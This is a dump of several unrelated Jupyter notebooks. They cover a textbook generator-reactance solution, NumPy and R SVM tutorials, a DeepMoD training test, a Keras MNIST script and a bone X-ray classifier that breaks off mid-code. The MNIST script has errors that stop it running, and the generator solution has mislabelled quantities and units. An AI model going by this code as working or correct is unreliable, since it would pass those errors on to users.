# | 380 | 1240 |
# | 475 | 1550 |
# | 570 | 1885 |
#
# The armature resistance is $0.6\,\Omega$ per phase.
#
# #### (a)
# * Find the unsaturated synchronous reactance of this generator in ohms per phase and in per-unit.
#
# #### (b)
# * Find the approximate saturated synchronous reactance $X_S$ at a field current of 380 A. Express the answer both in ohms per phase and in per-unit.
#
# #### (c)
# * Find the approximate saturated synchronous reactance at a field current of 475 A. Express the answer both in ohms per phase and in per-unit.
#
# #### (d)
# * Find the short-circuit ratio for this generator.
#
# #### (e)
# * What is the internal generated voltage of this generator at rated conditions?
#
# #### (f)
# * What field current is required to achieve rated voltage at rated load?
Sbase = 25e6 # [VA]
Vbase = 12.2e3 # [V]
PF = 0.9
Ra = 0.6 # [Ohm]
# ### SOLUTION
# #### (a)
# The unsaturated synchronous reactance of this generator is the same at any field current, so we will look at it at a field current of 380 A.
if_a = 380.0 # [A]
# The extrapolated air-gap voltage at this point is 18.3 kV, and the short-circuit current is 1240 A
Vag_a = 18.3e3 # [V]
isc_a = 1240.0 # [A]
# Since this generator is Y-connected, the phase voltage is:
Vphi_a = Vag_a / sqrt(3)
print('Vphi_a = {:.0f} V'.format(Vphi_a))
# and the armature current is:
Ia_a = isc_a
print('Ia_a = {:.0f} A'.format(Ia_a))
# Therefore, the unsaturated synchronous impedance $Z_{s} = \sqrt{R_a^2 + X_s^2}$ is:
Zsu_a = Vphi_a / Ia_a
print('Zsu_a = {:.2f} Ω'.format(Zsu_a))
# Which leads to the unsaturated syncronous *reactance* $X_{s} = \sqrt{Z_s^2 - R_a^2}$:
Xsu_a = sqrt(Zsu_a**2 - Ra**2)
print('''
Xsu_a = {:.2f} Ω
==============
'''.format(Xsu_a))
# *As you can see the impact of the armature resistance is negligible small. This is also the reason why $R_a$ is often simply ignored in calculations of the synchronous reactance. Especially for larger machines.*
#
#
# The base impedance of this generator is:
#
# $$Z_\text{base} = \frac{3V^2_{\phi,\text{base}}}{S_\text{base}}$$
Vphi_base = Vbase/sqrt(3)
Zbase = 3*Vphi_base**2 / Sbase
print('Zbase = {:.2f} Ω'.format(Zbase))
# Therefore, the per-unit unsaturated synchronous reactance is:
xsu_a = Xsu_a / Zbase
print('''
xsu_a = {:.2f}
============
'''.format(xsu_a))
# #### (b)
# The saturated synchronous reactance at a field current of 380 A can be found from the OCC and the SCC. The OCC voltage at $I_F = 380 A$ is 14.1 kV, and the short-circuit current is 1240 A.
If_b = 380.0 # [A]
Vocc_b = 14.1e3 # [V]
isc_b = 1240.0 # [A]
# Since this generator is Y-connected, the corresponding phase voltage is:
Vphi_b = Vocc_b / sqrt(3)
print('Vphi_b = {:.0f} V'.format(Vphi_b))
# and the armature current is:
Ia_b = isc_b
print('Ia_b = {:.0f} A'.format(Ia_b))
# Therefore, the saturated synchronous reactance is:
Zs_b = Vphi_b / Ia_b
Xs_b = sqrt(Zs_b**2 - Ra**2)
print('''
Xs_b = {:.2f} Ω
=============
'''.format(Xs_b))
# and the per-unit unsaturated synchronous reactance is:
xs_b = Xs_b / Zbase
print('''
xs_b = {:.2f}
===========
'''.format(xs_b))
# #### (c)
# The saturated synchronous reactance at a field current of 475 A can be found from the OCC and the SCC. The OCC voltage at $I_F = 475 A$ is 15.2 kV, and the short-circuit current is 1550 A.
If_c = 475.0 # [A]
Vocc_c = 15.2e3 # [V]
isc_c = 1550.0 # [A]
# Since this generator is Y-connected, the corresponding phase voltage is:
Vphi_c = Vocc_c / sqrt(3)
print('Vphi_c = {:.0f} V'.format(Vphi_c))
# and the armature current is:
Ia_c = isc_c
print('Ia_c = {:.0f} A'.format(Ia_c))
# Therefore, the saturated synchronous reactance is:
Zs_c = Vphi_c / Ia_c
Xs_c = sqrt(Zs_c**2 - Ra**2)
print('''
Xs_c = {:.2f} Ω
=============
'''.format(Xs_c))
# and the per-unit unsaturated synchronous reactance is:
xs_c = Xs_c / Zbase
print('''
xs_c = {:.3f}
============
'''.format(xs_c))
# #### (d)
# The rated voltage of this generator is 12.2 kV, which requires a field current of 275 A.
If_d = 275.0 # [A]
# The rated line and armature current of this generator is:
Il = Sbase / (sqrt(3) * Vbase)
print('Il = {:.0f} A'.format(Il))
# The field current required to produce such short-circuit current is about 365 A. Therefore, the short-circuit ratio of this generator is:
If_d_2 = 365.0 # [A]
SCR = If_d / If_d_2
print('''
SCR = {:.2f}
==========
'''.format(SCR))
# #### (e)
# The internal generated voltage of this generator at rated conditions would be calculated using the saturated synchronous reactance.
Xs_e = Xs_b
If_e = If_b
Ia_e = Il # rated current as calculated in part d
# Since the power factor is 0.9 lagging, the armature current is:
IA_e_angle = -arccos(PF)
IA_e = Ia_e * (cos(IA_e_angle) + sin(IA_e_angle)*1j)
print('IA_e = {:.0f} Ω ∠{:.2f}°'.format(*(abs(IA_e), IA_e_angle/ pi*180)))
# Therefore,
# $$\vec{E}_A = \vec{V}_\phi + R_A\vec{I}_A + jX_S\vec{I}_A$$
EA = Vphi_base + Ra*IA_e + Xs_e*IA_e*1j
EA_angle = arctan(EA.imag / EA.real)
print('''
EA = {:.0f} V ∠{:.1f}°
===================
'''.format(*(abs(EA), EA_angle/pi*180)))
# #### (f)
# If the internal generated voltage $E_A$ is
abs(EA)
# Volts per phase, the corresponding line value would be:
Vline_f = abs(EA)* sqrt(3)
print('Vline_f = {:.0f} V'.format(Vline_f))
# This would require a field current of about (determined by usind the [two-point form](https://en.wikipedia.org/wiki/Linear_equation#Two-point_form) of $y - y_1 = \frac{y_2 - y_1}{x_2 - x_1} (x - x_1)$):
If_f=(475-380)/(22.8e3-18.3e3)*(abs(EA)*sqrt(3)-18.3e3)+380
print('''
If_f = {:.0f} A
============
'''.format(If_f))
| Chapman/Ch4-Problem_4-13.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 2
# language: python
# name: python2
# ---
import numpy
#it will compare the second value to each element in the vector
# If the values are equal, the Python interpreter returns True; otherwise, it returns False
vector = numpy.array([5, 10, 15, 20])
vector == 10
matrix = numpy.array([
[5, 10, 15],
[20, 25, 30],
[35, 40, 45]
])
matrix == 25
#Compares vector to the value 10, which generates a new Boolean vector [False, True, False, False]. It assigns this result to equal_to_ten
vector = numpy.array([5, 10, 15, 20])
equal_to_ten = (vector == 10)
print equal_to_ten
print(vector[equal_to_ten])
matrix = numpy.array([
[5, 10, 15],
[20, 25, 30],
[35, 40, 45]
])
second_column_25 = (matrix[:,1] == 25)
print second_column_25
print(matrix[second_column_25, :])
#We can also perform comparisons with multiple conditions
vector = numpy.array([5, 10, 15, 20])
equal_to_ten_and_five = (vector == 10) & (vector == 5)
print equal_to_ten_and_five
vector = numpy.array([5, 10, 15, 20])
equal_to_ten_or_five = (vector == 10) | (vector == 5)
print equal_to_ten_or_five
vector = numpy.array([5, 10, 15, 20])
equal_to_ten_or_five = (vector == 10) | (vector == 5)
vector[equal_to_ten_or_five] = 50
print(vector)
matrix = numpy.array([
[5, 10, 15],
[20, 25, 30],
[35, 40, 45]
])
second_column_25 = matrix[:,1] == 25
print second_column_25
matrix[second_column_25, 1] = 10
print matrix
#We can convert the data type of an array with the ndarray.astype() method.
vector = numpy.array(["1", "2", "3"])
print vector.dtype
print vector
vector = vector.astype(float)
print vector.dtype
print vector
vector = numpy.array([5, 10, 15, 20])
vector.sum()
# The axis dictates which dimension we perform the operation on
#1 means that we want to perform the operation on each row, and 0 means on each column
matrix = numpy.array([
[5, 10, 15],
[20, 25, 30],
[35, 40, 45]
])
matrix.sum(axis=1)
matrix = numpy.array([
[5, 10, 15],
[20, 25, 30],
[35, 40, 45]
])
matrix.sum(axis=0)
#replace nan value with 0
world_alcohol = numpy.genfromtxt("world_alcohol.txt", delimiter=",")
#print world_alcohol
is_value_empty = numpy.isnan(world_alcohol[:,4])
#print is_value_empty
world_alcohol[is_value_empty, 4] = '0'
alcohol_consumption = world_alcohol[:,4]
alcohol_consumption = alcohol_consumption.astype(float)
total_alcohol = alcohol_consumption.sum()
average_alcohol = alcohol_consumption.mean()
print total_alcohol
print average_alcohol
| numpy/numpy_2.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
# Burgers, tests 1D input
# General imports
import numpy as np
import torch
# DeepMoD stuff
from deepymod_torch.DeepMod import DeepMod
from deepymod_torch.library_functions import library_1D_in
from deepymod_torch.training import train_deepmod, train_mse
# Setting cuda
if torch.cuda.is_available():
torch.set_default_tensor_type('torch.cuda.FloatTensor')
# Settings for reproducibility
np.random.seed(42)
torch.manual_seed(0)
torch.backends.cudnn.deterministic = True
torch.backends.cudnn.benchmark = False
# %load_ext autoreload
# %autoreload 2
# +
# Loading data
data = np.load('data/burgers.npy', allow_pickle=True).item()
X = np.transpose((data['t'].flatten(), data['x'].flatten()))
y = np.real(data['u']).reshape((data['u'].size, 1))
number_of_samples = 1000
idx = np.random.permutation(y.size)
X_train = torch.tensor(X[idx, :][:number_of_samples], dtype=torch.float32, requires_grad=True)
y_train = torch.tensor(y[idx, :][:number_of_samples], dtype=torch.float32, requires_grad=True)
# -
## Running DeepMoD
config = {'input_dim': 2, 'hidden_dims': [20, 20, 20, 20, 20, 20], 'output_dim': 1, 'library_function': library_1D_in, 'library_args':{'poly_order': 2, 'diff_order': 2}}
model = DeepMod(config)
model
optimizer = torch.optim.Adam([{'params': model.network.parameters(), 'lr':0.002}, {'params': model.fit.parameters(), 'lr':0.002}])
model
def train(model, data, target, optimizer, max_iterations, loss_func_args):
'''Trains the deepmod model with MSE, regression and l1 cost function. Updates model in-place.'''
start_time = 0#time.time()
number_of_terms = [9]#[coeff_vec.shape[0] for coeff_vec in model(data)[3]]
#board = Tensorboard(number_of_terms)
# Training
print('| Iteration | Progress | Time remaining | Cost | MSE | Reg | L1 |')
for iteration in torch.arange(0, max_iterations + 1):
# Calculating prediction and library and scaling
prediction, time_deriv_list, sparse_theta_list, coeff_vector_list = model(data)
coeff_vector_scaled_list = scaling(coeff_vector_list, sparse_theta_list, time_deriv_list)
# Calculating loss
loss_reg = reg_loss(time_deriv_list, sparse_theta_list, coeff_vector_list)
loss_mse = mse_loss(prediction, target)
loss_l1 = l1_loss(coeff_vector_scaled_list, loss_func_args['l1'])
loss = torch.sum(loss_reg) + torch.sum(loss_mse) + torch.sum(loss_l1)
# Writing
if iteration % 100 == 0:
progress(iteration, start_time, max_iterations, loss.item(), torch.sum(loss_mse).item(), torch.sum(loss_reg).item(), torch.sum(loss_l1).item())
#board.write(iteration, loss, loss_mse, loss_reg, loss_l1, coeff_vector_list, coeff_vector_scaled_list)
# Optimizer step
optimizer.zero_grad()
loss.backward()
optimizer.step()
#board.close()
train(model, X_train, y_train, optimizer, 1000, {'l1':1e-5})
| tests/Untitled.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
#modulos
from keras.datasets import mnist
import matplotlib.pyplot as plt
import numpy as np
from keras.models import Sequencial
from keras.layers import Dense
from keras.utils import np_utils
# +
#carregando o mnist
(x_train , y_train), (x_test, y_test) = mnist.load_data()
#como é pixels divide por 255 que é o maximo de pixels em uma tela
num_pix = X_train.shape[1] * X_train.shape[2]
X_train = X_train.reshape(X_train.shape[0], num_pix).astype('float')
X_test = X_test.reshape(X_test.shape[0], num_pix).astype('float')
x_train = X_train / 255
x_test = X_test / 255
y_train = np.utils.to_categorical(Y_train)
y_test = np.utils.to_categorical(Y_test)
classes = y_test.shape[1]
model = Sequencial()
model.add(Dense(num_pix, input_dim=num_pix, activation='relu'))
model.add(Dense(classes, activation='softmax'))
model.compile(optimizer='sgd', loss='categorical_crossentropy', metrics=['acc'])
model.fit(X_train, y_train, epochs=10, batch_size=100)#batch size é feito para evitar overfitting
| mnist_dataset_60mil_examples.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .r
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: R
# language: R
# name: ir
# ---
library(e1071)
library(ggplot2)
# reading data
svm_data <- read.csv("../../datasets/knn.csv")
head(svm_data)
# building SVM model
svm_model <- svm(level~., data = svm_data, kernel = "linear")
svm_model
# visualizing the model
options(repr.plot.width=6, repr.plot.height=5)
plot(svm_model, svm_data)
# accuracy of the model
addmargins(table(predict(svm_model,svm_data),svm_data$level))
# 100% accurate
# Slack Variable
svm_model$epsilon
# Regularization parameter C controls margin length. It is inversely proportional to margin length.
svm_model$cost # smaller value is acceptable
# Comparing SVM model on different values of C
svm_c_10000 <- svm(level~., data = svm_data, kernel = "linear", cost = 10000)
plot(svm_c_10000, svm_data)
svm_c_0.1 <- svm(level~., data = svm_data, kernel = "linear", cost = 0.1)
plot(svm_c_0.1, svm_data)
# Best value of C - cross-validation
tune_c <- tune(svm, level~.,
data = svm_data,
kernel = "linear",
ranges = list(cost = c(0.001, 0.01, 0.1, 1, 10, 100, 1000, 10000)))
tune_c$best.model # Best value of C = 0.1
# Gamma is a hyper-parameter used to estimate the classification error.
# Best value of Gamma can also be found out using CV.
tune_gamma <- tune(svm, level~.,
data = svm_data,
kernel = "linear",
ranges = list(gamma = c(0.001, 0.01, 0.1, 1, 3, 5, 7, 10)))
tune_gamma$best.model # Best value of gamma = 0.001
plot(tune_gamma) # No misclassified value on all the provided values to gamma.
# # Non-linear kernel
svm_data <- read.csv("../../datasets/svm.csv")
head(svm_data)
levels(svm_data$y)
# visualizing the data
Category <- svm_data$y
ggplot() +
geom_point(aes(svm_data$X2, svm_data$X1, col = Category), cex = 2) +
xlab("X2") + ylab("X1") + ggtitle("Category prediction using X1 and X2") +
theme_bw()
# builing SVM non-linear model - using tune for degree of polynomial
tune_svm <- tune(svm, y~., data = svm_data, kernel = "polynomial",
ranges = list(degree = c(1, 2, 3, 4, 5)))
tune_svm$best.model
# So, a polynomial of order 2 is best suited to classify given data
# +
svm_model <- svm(y~., data = svm_data, kernel = "polynomial", degree = 2)
plot(svm_model, svm_data)
# -
# # Multiple class classification using SVM
# +
iris_df <- subset.data.frame(iris, select = c("Petal.Length", "Petal.Width", "Species"))
svm_model <- svm(Species~., data = iris_df, kernel = "radial")
plot(svm_model, iris_df)
# -
| base_algos/R/SVM.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + id="kphUDHDQiH6g"
import tensorflow as tf
import numpy as np
import keras
import pandas as pd
import matplotlib.pyplot as plt
from sklearn.utils import shuffle
import os
import cv2
import random
import keras.backend as K
import sklearn
# %matplotlib inline
# + id="bGiKB22oOlCO"
# train_no = int(len(train_data)*0.9)
# training_data = train_data[:train_no]
# validation_data = train_data[train_no:]
# validation_data.to_csv('/content/drive/MyDrive/Broner/valid_csv.csv',index=False)
# training_data.to_csv('/content/drive/MyDrive/Broner/train_csv.csv',index=False)
# test_data.to_csv('/content/drive/MyDrive/Broner/test_csv.csv',index=False)
# + id="flvrVUQvl0Co"
# ROOT_DIR = '/content/drive/MyDrive/Broner'
# train_data = pd.read_csv('/content/drive/MyDrive/Broner/train_csv.csv')
# val_data = pd.read_csv('/content/drive/MyDrive/Broner/valid_csv.csv')
# test_data = pd.read_csv('/content/drive/MyDrive/Broner/test_csv.csv')
# train_data.head()
# + colab={"base_uri": "https://localhost:8080/", "height": 191} id="ylRCrQ76j2o6" outputId="0da97b15-3e07-4f1b-b9ec-d0100d7dc716"
ROOT_DIR = '/content/drive/MyDrive/Broner'
train_data = pd.read_csv('/content/drive/MyDrive/Broner/MURA-v1.1/train_path_label.csv' , dtype=str)
test_data = pd.read_csv('/content/drive/MyDrive/Broner/MURA-v1.1/valid_path_label.csv' , dtype=str)
train_data.head()
# + colab={"base_uri": "https://localhost:8080/"} id="C4-IpgtMcfx-" outputId="7b0823b0-8107-4090-d0dd-02784e985803"
print(len(train_data),len(test_data))
# + id="qi7kqbUT3F6r"
train_shoulder = train_data[:8379]
train_humerus = train_data[8379:9651]
train_forearm = train_data[29440:31265]
test_shoulder = test_data[1708:2271]
test_forearm = test_data[659:960]
test_humerus = test_data[1420:1708]
# test_data = test_data[1708:2271]
# train_data = train_data.sample(frac = 1)
# test_data = test_data.sample(frac = 1)
# # train_data = train_data[:100]
# # val_data = val_data[:20]
# # test_data = test_data[:10]
# train_data.head(20)
# + colab={"base_uri": "https://localhost:8080/", "height": 391} id="kcmABF9JG38b" outputId="16a3e3b4-8997-4814-94d1-03682ee7a234"
train_data = pd.concat([train_shoulder , train_forearm , train_humerus] , ignore_index=True)
train_data
# + colab={"base_uri": "https://localhost:8080/", "height": 391} id="9v7f84PmHfda" outputId="2035dfa5-5a9f-4af5-c867-f7c79ec22d1d"
test_data = pd.concat([test_shoulder , test_forearm , test_humerus] , ignore_index=True)
test_data
# + id="VzJRyHiPHqtw"
train_data = train_data.sample(frac = 1)
test_data = test_data.sample(frac = 1)
# + id="iXoV7U4cM7n7"
from sklearn.model_selection import train_test_split
x_train , x_val , y_train , y_val = train_test_split(train_data['0'] , train_data['label'] , test_size = 0.2 , random_state=42 , stratify=train_data['label'])
# + colab={"base_uri": "https://localhost:8080/", "height": 191} id="C23eaAIxNYfz" outputId="ff1a483f-1dc9-4ae3-9289-19f2a68fdcf6"
val_data = pd.DataFrame()
val_data['0']=x_val
val_data['label']=y_val
val_data.reset_index(inplace=True,drop=True)
val_data.head()
# + colab={"base_uri": "https://localhost:8080/"} id="SdvxlrSkCP7l" outputId="e2365e76-2c87-4d0d-b156-4cfbe295844b"
print(len(train_data) , len(test_data) , len(val_data))
# + id="b0aZ3zClb1OC"
# class data_generator():
# def __init__(self):
# self.labels=[]
# def generator(self,samples,root_dir, batch_size,shuffle_data=True,resize=320):
# """
# Yields the next training batch.
# Suppose `samples` is an array [[image1_filename,label1], [image2_filename,label2],...].
# """
# num_samples = len(samples)
# count =0
# while True: # Loop forever so the generator never terminates
# samples = (samples)
# count=0
# offset = 0
# # Get index to start each batch: [0, batch_size, 2*batch_size, ..., max multiple of batch_size <= num_samples]
# while offset<num_samples:
# # Get the samples you'll use in this batch
# batch_samples = samples[offset:offset+batch_size]
# # Initialise X_train and y_train arrays for this batch
# count+=1
# if count>1:
# offset+=batch_size
# print('--'+str(offset)+'--')
# X_train = []
# y_train = []
# # For each example
# for batch_sample in batch_samples:
# # Load image (X) and label (y)
# img_name = batch_sample[0]
# label = batch_sample[1]
# img = cv2.imread(os.path.join(root_dir,img_name))
# # apply any kind of preprocessing
# img = cv2.resize(img,(resize,resize))
# # Add example to arrays
# X_train.append(img)
# y_train.append(label)
# # Make sure they're numpy arrays (as opposed to lists)
# X_train = np.asarray(X_train).astype('float32')
# mean = np.mean(X_train)
# std = np.std(X_train)
# X_train = (X_train - mean) / std
# y_train = np.array(y_train)
# self.labels.extend(y_train)
# # The generator-y part: yield the next training batch
# yield X_train, y_train
# + colab={"base_uri": "https://localhost:8080/"} id="-K93pcSshNlD" outputId="ed34d84f-ff0a-496a-ca2b-817c7ec134a4"
# gen = data_generator()
# train_datagen = gen.generator(train_data.values,ROOT_DIR,batch_size=20)
# x,y = next(train_datagen)
# x,y = next(train_datagen)
# # x,y = next(train_datagen)
# # x,y = next(train_datagen)
# # x,y = next(train_datagen)
# # x,y = next(train_datagen)
# print ('x_shape: ', x.shape)
# print ('labels: ', y)
# print(len(gen.labels))
# + colab={"base_uri": "https://localhost:8080/"} id="ijwpdue5ln_z" outputId="3825ac0e-1f36-4430-cff4-b769c83ee3d7"
test_data['0']
# + id="U0WbO1fbFSZc"
def preproc(image):
image = image/255.
image[:,:,0] = (image[:,:,0]-0.485)/0.229
image[:,:,1] = (image[:,:,1]-0.456)/0.224
image[:,:,2] = (image[:,:,2]-0.406)/0.225
return image
# + colab={"base_uri": "https://localhost:8080/", "height": 301} id="jbS0lCt2GORo" outputId="b006435a-d479-4878-b9d9-0d3f6adee981"
image = cv2.imread('/content/drive/MyDrive/Broner/MURA-v1.1/train/XR_SHOULDER/patient00002/study1_positive/image2.png')
plt.imshow(image)
image = preproc(image)
plt.imshow(image,cmap='gray')
# + id="vIp5S9I_kBnO"
train_datagen = keras.preprocessing.image.ImageDataGenerator(
preprocessing_function = preproc,
rotation_range=20,
horizontal_flip=True,
zoom_range = 0.15,
validation_split = 0.1)
test_datagen = keras.preprocessing.image.ImageDataGenerator(
preprocessing_function = preproc)
# + id="flAm79nQkK2H" colab={"base_uri": "https://localhost:8080/"} outputId="f8a19c70-7d8a-446e-b35c-09537ae689a8"
train_generator=train_datagen.flow_from_dataframe(
dataframe=train_data,
directory=ROOT_DIR,
x_col="0",
y_col="label",
subset="training",
batch_size=256,
seed=42,
shuffle=True,
class_mode="binary",
target_size=(320,320))
valid_generator=train_datagen.flow_from_dataframe(
dataframe=train_data,
directory=ROOT_DIR,
x_col="0",
y_col="label",
subset="validation",
batch_size=256,
seed=42,
shuffle=True,
class_mode="binary",
target_size=(320,320))
# test_generator=test_datagen.flow_from_dataframe(
# dataframe=test_data,
# directory=ROOT_DIR,
# x_col="0",
# y_col='label',
# batch_size=128,
# seed=42,
# shuffle=False,
# class_mode="binary",
# target_size=(320,320))
# + id="V6IRSQB5b57Q"
# def preprocessing(img,label):
# mean = np.mean(Images)
# std = np.std(Images)
# Images = (Images - mean) / std
# return Images
# return img,label
# + id="sKOeVXQCKw_y"
# import os
# import numpy as np
# import cv2
# import random
# import keras.backend as K
# def load_image(root , images_path, size = 320):
# Images = []
# for path in images_path:
# try:
# p = os.path.join(root,path)
# image = cv2.imread(p)
# image = cv2.resize(image,(size,size))
# Images.append(image)
# except Exception as e:
# print(str(e))
# Images = np.asarray(Images).astype('float32')
# mean = np.mean(Images)
# std = np.std(Images)
# Images = (Images - mean) / std
# return Images
# + id="xx9v8AHPPbhw"
# train_images = load_image('/content/drive/MyDrive/Broner' , train_path , 320)
# val_images = load_image('/content/drive/MyDrive/Broner' , validation_path , 320)
# + id="7TUk_aI9SS0g"
# plt.figure(figsize=(5,5))
# plt.imshow(train_images[0])
# plt.imshow(val_images[0])
# + id="4dW9enwEUPSS"
# x_train , y_train = train_images , train_data.iloc[:20 , 1]
# train_datagen = keras.preprocessing.image.ImageDataGenerator(
# featurewise_center=True,
# featurewise_std_normalization=True,
# rotation_range=20,
# width_shift_range=0.2,
# height_shift_range=0.2,
# horizontal_flip=True)
# # compute quantities required for featurewise normalization
# # (std, mean, and principal components if ZCA whitening is applied)
# train_datagen.fit(x_train)
# # fits the model on batches with real-time data augmentation:
# x_val , y_val = val_images , train_data.iloc[20:25 , 1]
# val_datagen = keras.preprocessing.image.ImageDataGenerator(
# featurewise_center=True,
# featurewise_std_normalization=True,
# )
# # compute quantities required for featurewise normalization
# # (std, mean, and principal components if ZCA whitening is applied)
# train_datagen.fit(x_train)
# # fits the model on batches with real-time data augmentation:
# val_datagen.fit(x_val)
# + [markdown] id="4c-Nzb4QwpoI"
# Custom CallBack for saving 5 best models based on validation accuracy
# + id="pm534N3bu59a"
class CustomCallback(keras.callbacks.Callback):
def on_train_begin(self, logs=None):
#self.models = []
self.best_epochs = []
self.min_auc = np.inf
self.best_auc=[]
self.root = '/content/drive/MyDrive/Broner/InceptionResnet'
keys = list(logs.keys())
print("Starting training; got log keys: {}".format(keys))
def on_train_end(self, logs=None):
keys = list(logs.keys())
print("Stop training; got log keys: {}".format(keys))
def on_epoch_end(self, epoch, logs=None):
keys = list(logs.keys())
print("End epoch {} of training; got log keys: {}".format(epoch, keys))
if len(self.best_epochs)<5:
# self.models.append(self.model.get_weights())
self.best_epochs.append(epoch)
self.best_auc.append(logs['val_accuracy'])
id = len(self.best_auc)-1
self.min_auc = min(self.min_auc , logs['val_accuracy'])
filepath = os.path.join(self.root , str(id)+'.hdf5')
self.model.save(filepath , overwrite=True)
else:
if logs['val_accuracy']>self.min_auc:
idx = self.best_auc.index(self.min_auc)
self.best_auc[idx] = logs['val_accuracy']
self.best_epochs[idx]=epoch
self.min_auc = min(self.best_auc)
filepath = os.path.join(self.root , str(idx)+'.hdf5')
self.model.save(filepath , overwrite=True)
# self.models[idx] = self.model.get_weights()
# + id="mfb_pXfrJISp"
from keras.layers.normalization import BatchNormalization
from keras.layers import Dropout
def make_model(output_bias = None, metrics = None):
if output_bias is not None:
output_bias = tf.keras.initializers.Constant(output_bias)
base_model = keras.applications.InceptionResNetV2(input_shape=(*[320,320], 3),
include_top=False,
weights='imagenet')
base_model.trainable = False
model = tf.keras.Sequential([
base_model,
keras.layers.GlobalAveragePooling2D(),
keras.layers.Dense(512),
BatchNormalization(),
keras.layers.Activation('relu'),
Dropout(0.5),
keras.layers.Dense(256),
BatchNormalization(),
keras.layers.Activation('relu'),
Dropout(0.4),
keras.layers.Dense(128),
BatchNormalization(),
keras.layers.Activation('relu'),
Dropout(0.3),
keras.layers.Dense(64),
BatchNormalization(),
keras.layers.Activation('relu'),
keras.layers.Dense(1, activation='sigmoid',
bias_initializer=output_bias)
])
model.compile(optimizer='adam',
loss='binary_crossentropy',
metrics=metrics)
return model
# + colab={"base_uri": "https://localhost:8080/"} id="niEODFOBlj_h" outputId="7e9f2d6e-b6f3-4d3b-840c-7257b334995d"
total_img = train_data['label'].size
positive = len(train_data[train_data['label']=='1'])
negative = total_img - positive
print('Examples:\n Total: {}\n Positive: {} ({:.2f}% of total)\n'.format(
total_img, positive, 100 * positive / total_img))
initial_bias = np.log([positive/negative])
initial_bias
# + id="QwniidygLyiB"
# BATCH_SIZE = 20
# STEPS_PER_EPOCH = len(train_data) // BATCH_SIZE
# VALID_STEPS = len(val_data) // BATCH_SIZE
# + id="rVl1lVAeLV7D"
def exponential_decay(lr0):
def exponential_decay_fn(epoch):
if epoch>5 and epoch%3==0:
return lr0 * tf.math.exp(-0.1)
else:
return lr0
return exponential_decay_fn
exponential_decay_fn = exponential_decay(0.01)
lr_scheduler = tf.keras.callbacks.LearningRateScheduler(exponential_decay_fn)
# checkpoint_cb = tf.keras.callbacks.ModelCheckpoint("/content/drive/MyDrive/Broner/bone.h5",
# save_best_only=True)
early_stopping_cb = tf.keras.callbacks.EarlyStopping(monitor="val_loss",patience=5,
restore_best_weights=True)
# + colab={"base_uri": "https://localhost:8080/"} id="1xjA9KrYMqKB" outputId="9699deef-e207-4db4-c307-b2b73d86f28e"
model = make_model(output_bias = initial_bias, metrics=[tf.keras.metrics.AUC(name='auc'),'accuracy'])
model.summary()
# + id="xs5iQRWXLfZr"
# history = model.fit(train_datagen.flow(x_train, y_train,batch_size=2) ,
# steps_per_epoch=STEPS_PER_EPOCH,
# validation_data = val_datagen.flow(x_val , y_val , batch_size = 2),
# validation_steps=VALID_STEPS,
# callbacks=[checkpoint_cb, early_stopping_cb, lr_scheduler],
# epochs = 10)
# + id="D_24KE9enjAF"
# traingen = data_generator()
# train_generator = traingen.generator(train_data.values,ROOT_DIR, batch_size=20)
# valgen = data_generator()
# validation_generator = valgen.generator(val_data.values,ROOT_DIR,shuffle_data= False, batch_size=5)
# testgen = data_generator()
# test_generator = testgen.generator(test_data.values,ROOT_DIR, shuffle_data=False, batch_size=5)
# + colab={"base_uri": "https://localhost:8080/"} id="ajz9rFdvomFA" outputId="153ec22c-344c-4ff7-fceb-30c092be1218"
# custom = CustomCallback()
# history = model.fit_generator(train_generator ,
# steps_per_epoch=STEPS_PER_EPOCH,
# validation_data = validation_generator,
# validation_steps=VALID_STEPS,
# callbacks=[early_stopping_cb, lr_scheduler , custom],
# epochs = 10)
custom = CustomCallback()
STEP_SIZE_TRAIN=train_generator.n//train_generator.batch_size
STEP_SIZE_VALID=valid_generator.n//valid_generator.batch_size
# STEP_SIZE_TEST=test_generator.n//test_generator.batch_size
history = model.fit_generator(generator=train_generator,
steps_per_epoch=STEP_SIZE_TRAIN,
validation_data=valid_generator,
validation_steps=STEP_SIZE_VALID,
callbacks=[early_stopping_cb, lr_scheduler , custom],
epochs=20)
# + colab={"base_uri": "https://localhost:8080/", "height": 282} id="dF5YhlWAUQz3" outputId="1d2782af-4ef9-41de-afa4-cd8fd4df6db4"
plt.plot(history.history['loss'])
# + id="gUGyITht5xBv" colab={"base_uri": "https://localhost:8080/"} outputId="f50f2b16-29d5-4e35-81e7-ce3d6d76ad9a"
print(custom.best_epochs)
print(custom.best_auc)
# + id="89wRSuVJMOcc"
# valid_generator2=test_datagen.flow_from_dataframe(
# dataframe=val_data,
# directory=ROOT_DIR,
# x_col="0",
# y_col="label",
# batch_size=256,
# seed=42,
# shuffle=False,
# class_mode="binary",
# target_size=(320,320))
# + id="XLcIGm1qO6gT" colab={"base_uri": "https://localhost:8080/", "height": 377} outputId="c88bc874-04bb-42db-c11d-912b075d0e0e"
val_generator=test_datagen.flow_from_dataframe(
dataframe=val_data,
directory=ROOT_DIR,
x_col="0",
y_col='label',
batch_size=574,
seed=42,
shuffle=False,
class_mode="binary",
target_size=(320,320))
STEP_SIZE_VAL=val_generator.n//val_generator.batch_size
df_train = pd.DataFrame()
dir = '/content/drive/MyDrive/Broner/InceptionResnet'
for f in os.listdir(dir):
# make prediction
filepath = os.path.join(dir, f)
print(filepath)
if filepath.endswith('hdf5'):
model= keras.models.load_model(filepath)
yhat = model.predict_generator(val_generator,STEP_SIZE_VAL)
yhat = yhat>=0.5
yhat = np.uint8(yhat)
yhat = yhat.reshape(-1)
df_train[f] = yhat
val_y = val_data['label']
df_train['y_tru'] = np.array(val_y)
df_train.head()
# + id="7VnnxhUe_P63"
test_generator2=test_datagen.flow_from_dataframe(
